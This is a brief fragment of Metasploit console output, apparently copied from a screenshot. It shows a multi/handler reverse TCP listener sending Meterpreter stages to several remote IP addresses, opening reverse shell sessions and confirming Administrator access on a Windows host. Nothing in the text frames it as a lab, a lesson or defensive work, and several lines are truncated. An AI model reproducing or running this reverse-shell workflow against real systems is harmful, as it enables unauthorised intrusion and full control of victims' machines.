 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.57.211:8080
[*] Sending stage (206403 bytes) to 189.41.100.13
[*] 172.16.111.145 - Meterpreter session 7 closed.  Reason: Died
[*] Meterpreter session 8 opened (172.24.57.211:8080 -> 189.41.100.13
[*] Sending stage (206403 bytes) to 124.133.51.198
[*] Meterpreter session 9 opened (172.24.57.211:8080 -> 124.133.51.19
meterpreter > [*] 189.41.100.13 - Meterpreter session 8 closed.  Reas
meterpreter > getuid
Server username: DESKTOP-87M8ONA\Administrator
meterpreter >